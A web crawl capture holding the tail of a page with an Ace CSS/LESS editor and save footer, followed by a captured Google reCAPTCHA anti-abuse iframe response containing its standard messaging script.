									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c_mvxsOx1-esNDDaVfLjHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768567966923');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>